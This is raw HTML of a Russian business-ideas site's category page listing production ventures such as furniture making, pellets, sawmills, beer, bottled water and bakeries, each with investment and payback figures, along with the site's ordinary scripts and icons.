itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ktovdele.ru/mebelnyj-biznes.html" content="Мебельный бизнес — от сборки на дому до производства в цеху"><meta
itemprop="author" content="Андрей Серов"><meta
itemprop="dateModified" content="2020-01-11"><meta
itemprop="datePublished" content="2019-09-29"><div
itemprop=publisher itemscope itemtype=https://schema.org/Organization><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject>
<img
itemprop="url image" src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt=ktovdele.ru style=display:none;><meta
itemprop="width" content="300"><meta
itemprop="height" content="100"></div><meta
itemprop="name" content="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса"><meta
itemprop="telephone" content="+7 xxx xxx xx xx"><meta
itemprop="address" content="Город"></div><div
class="category-item__image mb-3 mb-xl-0" itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<a
href=https://ktovdele.ru/mebelnyj-biznes.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/75/492fbf7f906b875_160x160.jpg width=160 height=160 alt itemprop="url image"><meta
itemprop="width" content="160"><meta
itemprop="height" content="160">
</a></div><div
class=category-item__right><div
class=category-item__tags></div><div
class="category-item__title mb-2 mb-sm-0" itemprop=headline>
<a
href=https://ktovdele.ru/mebelnyj-biznes.html>Мебельный бизнес — от сборки на дому до производства в цеху</a></div><div
class="category-item__metafields row mt-xl-3"><div
class="col-md-5 col-sm-6 col-9 category-item__metafields_invest">
<svg
class="icon icon-i_wallet">
<use
xlink:href=#i_wallet></use>
</svg>
Инвестиции: <b
class=ml-1>
4 000 001 руб.</b></div><div
class="col-md-7 col-sm-6 col-3 category-item__metafields_okup">
<svg
class="icon icon-i_clock">
<use
xlink:href=#i_clock></use>
</svg>
<span
class="d-none d-sm-block">Срок окупаемости (мес):</span> <b
class=ml-1>15</b></div></div></div></article><article
class="category-item clearfix"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ktovdele.ru/proizvodstvo-pellet-kak-biznes.html" content="Производство пеллет как бизнес (топливные гранулы)"><meta
itemprop="author" content="Андрей Серов"><meta
itemprop="dateModified" content="2019-10-08"><meta
itemprop="datePublished" content="2017-09-09"><div
itemprop=publisher itemscope itemtype=https://schema.org/Organization><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject>
<img
itemprop="url image" src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt=ktovdele.ru style=display:none;><meta
itemprop="width" content="300"><meta
itemprop="height" content="100"></div><meta
itemprop="name" content="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса"><meta
itemprop="telephone" content="+7 xxx xxx xx xx"><meta
itemprop="address" content="Город"></div><div
class="category-item__image mb-3 mb-xl-0" itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<a
href=https://ktovdele.ru/proizvodstvo-pellet-kak-biznes.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/13/140bcdc0c5f5a13_160x160.jpg width=160 height=160 alt itemprop="url image"><meta
itemprop="width" content="160"><meta
itemprop="height" content="160">
</a></div><div
class=category-item__right><div
class=category-item__tags></div><div
class="category-item__title mb-2 mb-sm-0" itemprop=headline>
<a
href=https://ktovdele.ru/proizvodstvo-pellet-kak-biznes.html>Производство пеллет как бизнес (топливные гранулы)</a></div><div
class="category-item__metafields row mt-xl-3"><div
class="col-md-5 col-sm-6 col-9 category-item__metafields_invest">
<svg
class="icon icon-i_wallet">
<use
xlink:href=#i_wallet></use>
</svg>
Инвестиции: <b
class=ml-1>
2 900 001 руб.</b></div><div
class="col-md-7 col-sm-6 col-3 category-item__metafields_okup">
<svg
class="icon icon-i_clock">
<use
xlink:href=#i_clock></use>
</svg>
<span
class="d-none d-sm-block">Срок окупаемости (мес):</span> <b
class=ml-1>15</b></div></div></div></article><article
class="category-item clearfix"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ktovdele.ru/chto-vygodno-proizvodit.html" content="Что выгодно производить"><meta
itemprop="author" content="Андрей Серов"><meta
itemprop="dateModified" content="2019-12-05"><meta
itemprop="datePublished" content="2016-10-09"><div
itemprop=publisher itemscope itemtype=https://schema.org/Organization><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject>
<img
itemprop="url image" src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt=ktovdele.ru style=display:none;><meta
itemprop="width" content="300"><meta
itemprop="height" content="100"></div><meta
itemprop="name" content="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса"><meta
itemprop="telephone" content="+7 xxx xxx xx xx"><meta
itemprop="address" content="Город"></div><div
class="category-item__image mb-3 mb-xl-0" itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<a
href=https://ktovdele.ru/chto-vygodno-proizvodit.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/bd/1815b0f0b7a70bd_160x160.jpg width=160 height=160 alt itemprop="url image"><meta
itemprop="width" content="160"><meta
itemprop="height" content="160">
</a></div><div
class=category-item__right><div
class=category-item__tags></div><div
class="category-item__title mb-2 mb-sm-0" itemprop=headline>
<a
href=https://ktovdele.ru/chto-vygodno-proizvodit.html>Что выгодно производить</a></div><div
class=category-item__descr itemprop=articleBody>
Каждый, кто имеет предпринимательский талант, мечтает начать дело, что станет источником хорошего постоянного дохода. Чтобы этого добиться, поможем разобраться и сориентироваться, что выгодно производить....</div></div></article><article
class="category-item clearfix"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ktovdele.ru/idei-malogo-biznesa-v-garazhe.html" content="Идеи малого бизнеса в гараже"><meta
itemprop="author" content="Андрей Серов"><meta
itemprop="dateModified" content="2022-01-22"><meta
itemprop="datePublished" content="2015-02-20"><div
itemprop=publisher itemscope itemtype=https://schema.org/Organization><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject>
<img
itemprop="url image" src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt=ktovdele.ru style=display:none;><meta
itemprop="width" content="300"><meta
itemprop="height" content="100"></div><meta
itemprop="name" content="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса"><meta
itemprop="telephone" content="+7 xxx xxx xx xx"><meta
itemprop="address" content="Город"></div><div
class="category-item__image mb-3 mb-xl-0" itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<a
href=https://ktovdele.ru/idei-malogo-biznesa-v-garazhe.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/76/a33177fc10f7676_160x160.jpg width=160 height=160 alt itemprop="url image"><meta
itemprop="width" content="160"><meta
itemprop="height" content="160">
</a></div><div
class=category-item__right><div
class=category-item__tags></div><div
class="category-item__title mb-2 mb-sm-0" itemprop=headline>
<a
href=https://ktovdele.ru/idei-malogo-biznesa-v-garazhe.html>Идеи малого бизнеса в гараже</a></div><div
class=category-item__descr itemprop=articleBody>
Собственное дело хочет иметь каждый. Многие не решаются начать, оправдываются отсутствием отдельного помещения для производства. Место, что подходит для построения бизнеса без внушительного капиталовложения, – обычный гараж. Не все его...</div></div></article><article
class="category-item clearfix"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ktovdele.ru/kak-otkryt-piloramu-s-nulya.html" content="Как открыть пилораму с нуля"><meta
itemprop="author" content="Андрей Серов"><meta
itemprop="dateModified" content="2019-04-24"><meta
itemprop="datePublished" content="2015-02-16"><div
itemprop=publisher itemscope itemtype=https://schema.org/Organization><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject>
<img
itemprop="url image" src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt=ktovdele.ru style=display:none;><meta
itemprop="width" content="300"><meta
itemprop="height" content="100"></div><meta
itemprop="name" content="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса"><meta
itemprop="telephone" content="+7 xxx xxx xx xx"><meta
itemprop="address" content="Город"></div><div
class="category-item__image mb-3 mb-xl-0" itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<a
href=https://ktovdele.ru/kak-otkryt-piloramu-s-nulya.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/df/4f34de7b47fdedf_160x160.jpg width=160 height=160 alt itemprop="url image"><meta
itemprop="width" content="160"><meta
itemprop="height" content="160">
</a></div><div
class=category-item__right><div
class=category-item__tags></div><div
class="category-item__title mb-2 mb-sm-0" itemprop=headline>
<a
href=https://ktovdele.ru/kak-otkryt-piloramu-s-nulya.html>Как открыть пилораму с нуля</a></div><div
class="category-item__metafields row mt-xl-3"><div
class="col-md-5 col-sm-6 col-9 category-item__metafields_invest">
<svg
class="icon icon-i_wallet">
<use
xlink:href=#i_wallet></use>
</svg>
Инвестиции: <b
class=ml-1>
6 100 001 руб.</b></div><div
class="col-md-7 col-sm-6 col-3 category-item__metafields_okup">
<svg
class="icon icon-i_clock">
<use
xlink:href=#i_clock></use>
</svg>
<span
class="d-none d-sm-block">Срок окупаемости (мес):</span> <b
class=ml-1>12</b></div></div></div></article><article
class="category-item clearfix"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ktovdele.ru/proizvodstvo-piva-kak-biznes.html" content="Производство пива как бизнес"><meta
itemprop="author" content="Андрей Серов"><meta
itemprop="dateModified" content="2019-05-15"><meta
itemprop="datePublished" content="2015-02-11"><div
itemprop=publisher itemscope itemtype=https://schema.org/Organization><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject>
<img
itemprop="url image" src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt=ktovdele.ru style=display:none;><meta
itemprop="width" content="300"><meta
itemprop="height" content="100"></div><meta
itemprop="name" content="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса"><meta
itemprop="telephone" content="+7 xxx xxx xx xx"><meta
itemprop="address" content="Город"></div><div
class="category-item__image mb-3 mb-xl-0" itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<a
href=https://ktovdele.ru/proizvodstvo-piva-kak-biznes.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/24/32ce0ae90bba624_160x160.jpg width=160 height=160 alt itemprop="url image"><meta
itemprop="width" content="160"><meta
itemprop="height" content="160">
</a></div><div
class=category-item__right><div
class=category-item__tags></div><div
class="category-item__title mb-2 mb-sm-0" itemprop=headline>
<a
href=https://ktovdele.ru/proizvodstvo-piva-kak-biznes.html>Производство пива как бизнес</a></div><div
class="category-item__metafields row mt-xl-3"><div
class="col-md-5 col-sm-6 col-9 category-item__metafields_invest">
<svg
class="icon icon-i_wallet">
<use
xlink:href=#i_wallet></use>
</svg>
Инвестиции: <b
class=ml-1>
2 000 001 руб.</b></div><div
class="col-md-7 col-sm-6 col-3 category-item__metafields_okup">
<svg
class="icon icon-i_clock">
<use
xlink:href=#i_clock></use>
</svg>
<span
class="d-none d-sm-block">Срок окупаемости (мес):</span> <b
class=ml-1>24</b></div></div></div></article><article
class="category-item clearfix"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ktovdele.ru/proizvodstvo-i-dostavka-vody.html" content="Производство и доставка воды как бизнес"><meta
itemprop="author" content="Елена Колесникова"><meta
itemprop="dateModified" content="2019-04-24"><meta
itemprop="datePublished" content="2014-11-11"><div
itemprop=publisher itemscope itemtype=https://schema.org/Organization><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject>
<img
itemprop="url image" src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt=ktovdele.ru style=display:none;><meta
itemprop="width" content="300"><meta
itemprop="height" content="100"></div><meta
itemprop="name" content="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса"><meta
itemprop="telephone" content="+7 xxx xxx xx xx"><meta
itemprop="address" content="Город"></div><div
class="category-item__image mb-3 mb-xl-0" itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<a
href=https://ktovdele.ru/proizvodstvo-i-dostavka-vody.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/aa/c24d19b003f68aa_160x160.jpg width=160 height=160 alt itemprop="url image"><meta
itemprop="width" content="160"><meta
itemprop="height" content="160">
</a></div><div
class=category-item__right><div
class=category-item__tags></div><div
class="category-item__title mb-2 mb-sm-0" itemprop=headline>
<a
href=https://ktovdele.ru/proizvodstvo-i-dostavka-vody.html>Производство и доставка воды как бизнес</a></div><div
class="category-item__metafields row mt-xl-3"><div
class="col-md-5 col-sm-6 col-9 category-item__metafields_invest">
<svg
class="icon icon-i_wallet">
<use
xlink:href=#i_wallet></use>
</svg>
Инвестиции: <b
class=ml-1>
9 300 001 руб.</b></div><div
class="col-md-7 col-sm-6 col-3 category-item__metafields_okup">
<svg
class="icon icon-i_clock">
<use
xlink:href=#i_clock></use>
</svg>
<span
class="d-none d-sm-block">Срок окупаемости (мес):</span> <b
class=ml-1>18</b></div></div></div></article><article
class="category-item clearfix"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ktovdele.ru/kak-otkryt-xlebopekarnyu.html" content="Как открыть хлебопекарню"><meta
itemprop="author" content="Елена Колесникова"><meta
itemprop="dateModified" content="2019-04-24"><meta
itemprop="datePublished" content="2014-10-31"><div
itemprop=publisher itemscope itemtype=https://schema.org/Organization><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject>
<img
itemprop="url image" src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt=ktovdele.ru style=display:none;><meta
itemprop="width" content="300"><meta
itemprop="height" content="100"></div><meta
itemprop="name" content="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса"><meta
itemprop="telephone" content="+7 xxx xxx xx xx"><meta
itemprop="address" content="Город"></div><div
class="category-item__image mb-3 mb-xl-0" itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<a
href=https://ktovdele.ru/kak-otkryt-xlebopekarnyu.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/14/ffe2aab7c3e8a14_160x160.jpg width=160 height=160 alt itemprop="url image"><meta
itemprop="width" content="160"><meta
itemprop="height" content="160">
</a></div><div
class=category-item__right><div
class=category-item__tags></div><div
class="category-item__title mb-2 mb-sm-0" itemprop=headline>
<a
href=https://ktovdele.ru/kak-otkryt-xlebopekarnyu.html>Как открыть хлебопекарню</a></div><div
class="category-item__metafields row mt-xl-3"><div
class="col-md-5 col-sm-6 col-9 category-item__metafields_invest">
<svg
class="icon icon-i_wallet">
<use
xlink:href=#i_wallet></use>
</svg>
Инвестиции: <b
class=ml-1>
4 600 001 руб.</b></div><div
class="col-md-7 col-sm-6 col-3 category-item__metafields_okup">
<svg
class="icon icon-i_clock">
<use
xlink:href=#i_clock></use>
</svg>
<span
class="d-none d-sm-block">Срок окупаемости (мес):</span> <b
class=ml-1>9</b></div></div></div></article></div><div
class="more blog__showmore text-center mt-4"
data-items=9
data-offset=10
data-category=19
data-theme=ktovdele-new
data-loading='<img src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/preload.gif>'>
<span
class="btn btn-danger px-5">Показать ещё</span></div></section></main><aside
id=sidebar class="sidebar left-sidebar col-xl-3 col-lg-4 mt-6 mt-lg-0" itemscope itemtype=http://schema.org/WPSideBar><div
id=execphp-2 class="widget_gray-900 wt-icon_filter widget widget_execphp"><div
class=widget__title>Фильтр идей</div><div
class=widget__body><div
class=execphpwidget><div
class=w_filter><form
method=get action=/category/filtersearh/ ><fieldset
class=w_filter__row>
<label
class=w_filter__lbl>Взнос (₽)</label><div
class=w_filter__slider id=vznos></div>
<input
name=vznosMin id=vznosMin type=hidden value>
<input
name=vznosMax id=vznosMax type=hidden value></fieldset><fieldset
class=w_filter__row>
<label
class=w_filter__lbl>Роялти (%)</label><div
class=w_filter__slider id=royalty></div>
<input
name=royaltyMin id=royaltyMin type=hidden value>
<input
name=royaltyMax id=royaltyMax type=hidden value></fieldset><fieldset
class=w_filter__row>
<label
class=w_filter__lbl>Население (тыс.)</label><div
class=w_filter__slider id=populationBp></div>
<input
name=populBpMin id=populBpMin type=hidden value>
<input
name=populBpMax id=populBpMax type=hidden value></fieldset><fieldset
class=w_filter__row>
<label
class=w_filter__lbl>Окупаемость (мес.)</label><div
class=w_filter__slider id=okupaemostBp></div>
<input
name=okupBpMin id=okupBpMin type=hidden value>
<input
name=okupBpMax id=okupBpMax type=hidden value></fieldset>
<input
type=hidden name=bp value=1><fieldset
class=w_filter__btn>
<button
class="btn btn-danger btn-block">Подобрать</button></fieldset></form></div></div></div></div><div
id=execphp-3 class="widget_gray-400 wt-icon_menu widget widget_execphp"><div
class=widget__title>Все бизнес идеи</div><div
class=widget__body><div
class=execphpwidget><ul
class=sb_categories__list>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/avtobiznes ">
<svg
class="icon icon-avtobiznes">
<use
xlink:href=#avtobiznes></use>
</svg>
Автобизнес </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/vending ">
<svg
class="icon icon-vending">
<use
xlink:href=#vending></use>
</svg>
Вендинг </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/zoobiznes ">
<svg
class="icon icon-zoobiznes">
<use
xlink:href=#zoobiznes></use>
</svg>
Зообизнес </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/internet-i-komputeri ">
<svg
class="icon icon-internet-i-komputeri">
<use
xlink:href=#internet-i-komputeri></use>
</svg>
Интернет и компьютеры </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/krasota-i-zdorove ">
<svg
class="icon icon-krasota-i-zdorove">
<use
xlink:href=#krasota-i-zdorove></use>
</svg>
Красота и здоровье </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/nedvizhimost ">
<svg
class="icon icon-nedvizhimost">
<use
xlink:href=#nedvizhimost></use>
</svg>
Недвижимость </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/pitanie ">
<svg
class="icon icon-pitanie">
<use
xlink:href=#pitanie></use>
</svg>
Питание </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/proizvodstvo ">
<svg
class="icon icon-proizvodstvo">
<use
xlink:href=#proizvodstvo></use>
</svg>
Производство </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/raznoe ">
<svg
class="icon icon-raznoe">
<use
xlink:href=#raznoe></use>
</svg>
Разное </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/selskoe-xozyajstvo ">
<svg
class="icon icon-selskoe-xozyajstvo">
<use
xlink:href=#selskoe-xozyajstvo></use>
</svg>
Сельское хозяйство </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/sport-otdyx-turizm ">
<svg
class="icon icon-sport-otdyx-turizm">
<use
xlink:href=#sport-otdyx-turizm></use>
</svg>
Спорт, отдых, туризм </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/torgovlya ">
<svg
class="icon icon-torgovlya">
<use
xlink:href=#torgovlya></use>
</svg>
Торговля </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/uslugi ">
<svg
class="icon icon-uslugi">
<use
xlink:href=#uslugi></use>
</svg>
Услуги </a>
</li></ul></div></div></div></aside></div></div><footer
class=footer><nav
class=footer__nav><div
class=container><ul
id=footerMenu class="nav footer__nav-list"><li
id=menu-item-4833 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a
href=https://ktovdele.ru/redakciya>О нас</a></li>
<li
id=menu-item-4071 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4071"><a
href=https://ktovdele.ru/kontakty>Контакты</a></li>
<li
id=menu-item-4072 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4072"><a
href=https://ktovdele.ru/reklama>Реклама</a></li>
<li
id=menu-item-4068 class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-4068"><a
href=https://ktovdele.ru/category/biznes-idei>Бизнес идеи</a></li>
<li
id=menu-item-4069 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4069"><a
href=https://ktovdele.ru/category/poleznosti/spravochnik-predprinimatelya>Справочник</a></li>
<li
id=menu-item-4070 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4070"><a
href=https://ktovdele.ru/category/franshizy>Франшизы</a></li></ul></div></nav><div
class=footer__copyright><div
class=container><div
class=footer-bottom__copyright><p><span>ktovdele.ru</span> — идеи и ведение бизнеса. Все права защищены. ©
2014-2026<br>
<a
href="//www.dmca.com/Protection/Status.aspx?ID=27980823-6e24-4405-9d19-6433ca3e3e90" title="DMCA.com Protection Status" class=dmca-badge> <img
src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-08.png?ID=27980823-6e24-4405-9d19-6433ca3e3e90"  alt="DMCA.com Protection Status"></a> <script async  src=https://images.dmca.com/Badges/DMCABadgeHelper.min.js></script> <a
rel=nofollow href=https://ktovdele.ru/confidental>Политика конфиденциальности</a></p><br></div></div></div></footer></div><noscript
id=deferred-styles><link
rel=stylesheet href=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include.8c720b.css media=all></noscript> <script>var loadDeferredStyles = function() {
        var addStylesNode = document.getElementById("deferred-styles");
        var replacement = document.createElement("div");
        replacement.innerHTML = addStylesNode.textContent;
        document.body.appendChild(replacement)
        addStylesNode.parentElement.removeChild(addStylesNode);
      };
      var raf = window.requestAnimationFrame || window.mozRequestAnimationFrame ||
          window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;
      if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
      else window.addEventListener('load', loadDeferredStyles);</script> <script>var _tmr = window._tmr || (window._tmr = []);_tmr.push({id: "3152795", type: "pageView", start: (new Date()).getTime()});(function (d, w, id) {  if (d.getElementById(id)) return;  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;  ts.src = "https://top-fwz1.mail.ru/js/code.js";  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code");</script> <svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><symbol
viewBox="0 0 24 24" id=arrow-left xmlns=http://www.w3.org/2000/svg><path
d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12z"/></symbol><symbol
viewBox="0 0 477.855 477.855" id=avtobiznes xmlns=http://www.w3.org/2000/svg><path
d="M269.668 236.13c14.661-7.331 71.811-7.9 88.977-7.9 21.957 0 43.756.787 63.039 2.274l.137.011c13.619 1.176 20.783 7.577 22.654 9.511l.447.484 22.121 24.973V94.391H157.666v38.4h-3.271v156.78l71.049-18.211c10.28-9.325 33.501-29.87 44.224-35.23zM150.315 282.305V132.524H62.838L8.201 203.14v44.371L0 256.076v26.246l31.957-.018h11.232a40.054 40.054 0 0 0-.799 4.295H6.354l.402 15.651h36.66c4.6 17.149 20.263 29.815 38.832 29.815 18.578 0 34.248-12.666 38.851-29.815h19.41l3.593-10.044 5.938-1.522V286.6h-27.917a39.806 39.806 0 0 0-.798-4.295H150.315zM82.25 311.109c-10.633 0-19.283-8.647-19.283-19.277 0-10.629 8.65-19.275 19.283-19.275 10.633 0 19.283 8.646 19.283 19.275s-8.65 19.277-19.283 19.277zM33.588 200.452l36.667-51.167h63.666v51.167H33.588z"/><path
d="M477.855 354.266l-.02-35.643-8.125-25.486-38.016-42.917s-4.074-4.212-13.164-4.997c-60.613-4.676-133.256-1.361-144.152 4.087-10.896 5.449-43.59 35.416-43.59 35.416l-77.245 19.8-7.212 20.157-6.747 5.913 4.619 24.461h5.473v8.21h27.628c4.432 11.8 15.814 20.198 29.162 20.198 16.277 0 29.632-12.49 31.019-28.407l158.617.002c1.389 15.916 14.74 28.405 31.02 28.405 13.348 0 24.729-8.398 29.162-20.198h16.676v-8.207h4.873c0-.224-.008-.446-.02-.671l.042-.123zm-271.392 9.545c-6.341 0-11.492-5.156-11.492-11.505 0-6.325 5.151-11.479 11.492-11.479 6.342 0 11.498 5.154 11.498 11.479 0 6.348-5.156 11.505-11.498 11.505zm133.969-77.272h-76.521l21.707-27.135s35.265-2.961 54.813-3.258v30.393zm19.673 0v-30.392c30.797-.678 53.592 2.272 53.592 2.272l22.93 28.119h-76.522zm67.01 77.272c-6.34 0-11.49-5.156-11.49-11.505 0-6.325 5.15-11.479 11.49-11.479 6.344 0 11.498 5.154 11.498 11.479.002 6.348-5.154 11.505-11.498 11.505z"/></symbol><symbol
viewBox="0 0 296.999 296.999" id=i_book xmlns=http://www.w3.org/2000/svg><path
d="M45.432 35.049h-.025a10.474 10.474 0 0 0-7.446 3.085 10.583 10.583 0 0 0-3.128 7.543v159.365c0 5.844 4.773 10.61 10.641 10.625 24.738.059 66.184 5.215 94.776 35.136V84.023c0-1.981-.506-3.842-1.461-5.382-23.467-37.792-68.563-43.534-93.357-43.592zM262.167 205.042V45.676c0-2.852-1.111-5.531-3.128-7.543a10.477 10.477 0 0 0-7.445-3.085h-.026c-24.793.059-69.889 5.801-93.357 43.593-.955 1.54-1.46 3.401-1.46 5.382v166.779c28.592-29.921 70.038-35.077 94.776-35.136 5.867-.015 10.64-4.781 10.64-10.624z"/><path
d="M286.373 71.801h-7.706v133.241c0 14.921-12.157 27.088-27.101 27.125-20.983.05-55.581 4.153-80.084 27.344 42.378-10.376 87.052-3.631 112.512 2.171a10.606 10.606 0 0 0 9.011-2.054 10.567 10.567 0 0 0 3.994-8.301v-168.9c.001-5.859-4.767-10.626-10.626-10.626zM18.332 205.042V71.801h-7.706C4.768 71.801 0 76.568 0 82.427v168.897c0 3.25 1.456 6.276 3.994 8.301a10.598 10.598 0 0 0 9.011 2.054c25.46-5.803 70.135-12.547 112.511-2.171-24.502-23.19-59.1-27.292-80.083-27.342-14.943-.036-27.101-12.203-27.101-27.124z"/></symbol><symbol
viewBox="0 0 47 47" id=i_business xmlns=http://www.w3.org/2000/svg><path
d="M17.567 15.938l-2.859-2.702a4.19 4.19 0 0 0 .539-2.029 4.238 4.238 0 0 0-4.24-4.239 4.24 4.24 0 1 0 0 8.48 4.21 4.21 0 0 0 2.242-.654l2.855 2.699a9.71 9.71 0 0 1 1.463-1.555zM29.66 15.6l3.799-6.393c.374.107.762.184 1.169.184a4.24 4.24 0 1 0 0-8.48 4.237 4.237 0 0 0-3.012 7.22l-3.787 6.375A9.488 9.488 0 0 1 29.66 15.6zM42.762 20.952a4.236 4.236 0 0 0-3.968 2.775l-5.278-.521c0 .04.006.078.006.117a9.72 9.72 0 0 1-.213 2.009l5.276.521A4.232 4.232 0 0 0 47 25.191a4.238 4.238 0 0 0-4.238-4.239zM28.197 37.624l-1.18-5.156a9.662 9.662 0 0 1-2.082.481l1.182 5.157c-1.355.709-2.29 2.11-2.29 3.746a4.236 4.236 0 0 0 4.243 4.237 4.236 4.236 0 0 0 4.238-4.237 4.229 4.229 0 0 0-4.111-4.228zM14.357 25.37l-6.57 2.201A4.236 4.236 0 0 0 0 29.884a4.242 4.242 0 0 0 8.481 0c0-.098-.021-.188-.029-.284l6.591-2.207a9.682 9.682 0 0 1-.686-2.023z"/><circle
cx=23.83 cy=23.323 r=7.271 /></symbol><symbol
viewBox="0 0 482.974 482.974" id=i_businessman xmlns=http://www.w3.org/2000/svg><path
d="M155.504 204.774c4.4 28.6 26.5 65 62.8 77.8 14.9 5.2 31.2 5.3 46.1-.1 35.7-12.9 58.5-49.2 63-77.7 4.8-.4 11.1-7.1 17.9-31.2 9.3-32.9-.6-37.8-9-37 1.6-4.5 2.8-9.1 3.6-13.5 14.2-85.3-27.8-88.2-27.8-88.2s-7-13.4-25.3-23.5c-12.3-7.3-29.4-12.9-51.9-11-7.3.3-14.2 1.8-20.7 3.9-8.3 2.8-15.9 6.9-22.8 11.7-8.4 5.3-16.4 11.9-23.4 19.4-11.1 11.4-21 26.1-25.3 44.4-3.6 13.7-2.8 28 .2 43.4.8 4.5 2 9 3.6 13.5-8.4-.8-18.3 4.1-9 37 6.9 24 13.2 30.7 18 31.1z"/><path
d="M406.404 316.674c-51.1-13-92.6-42.2-92.6-42.2l-32.4 102.5-6.1 19.3-.1-.3-5.3 16.4-17.1-48.5c42-58.6-8.5-58-11.3-57.9-2.8-.1-53.3-.7-11.3 57.9l-17.1 48.5-5.3-16.4-.1.3-6.1-19.3-32.5-102.5s-41.5 29.2-92.6 42.2c-38.1 9.7-39.9 53.7-38.4 75.4 0 0 2.2 29.5 4.4 42.5 0 0 74.4 48.3 199 48.4 124.6 0 199-48.4 199-48.4 2.2-13 4.4-42.5 4.4-42.5 1.4-21.7-.4-65.7-38.5-75.4z"/></symbol><symbol
viewBox="0 0 58 58" id=i_calculator xmlns=http://www.w3.org/2000/svg><path
